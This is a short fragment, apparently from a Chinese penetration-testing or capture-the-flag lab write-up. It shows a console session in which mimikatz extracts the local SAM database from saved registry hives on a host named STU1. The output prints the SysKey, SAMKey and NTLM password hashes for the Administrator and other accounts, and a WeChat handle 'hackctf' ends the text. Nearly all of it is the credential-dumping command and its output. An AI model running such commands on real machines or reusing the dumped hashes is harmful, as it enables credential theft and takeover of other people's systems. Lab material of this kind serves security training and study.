 mimikatz 2.2.0 x64 (oe.eo)
E:\内网\密码\mimikatz\x64>mimikatz.exe "lsadump::sam /sam:sam.hiv /system:system.hiv"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID : 000001f4 (500)
User : Administrator
Hash NTLM: a0f42e3f2c62fe3977e87c4ed35c0f7f
lm - 0: 9e0078f3f2b183e96842a6aa714ce17d
ntlm- 0: a0f42e3f2c62fe3977e87c4ed35c0f7f
ntlm- 1: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : liukaifeng01
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
微信号: hackctf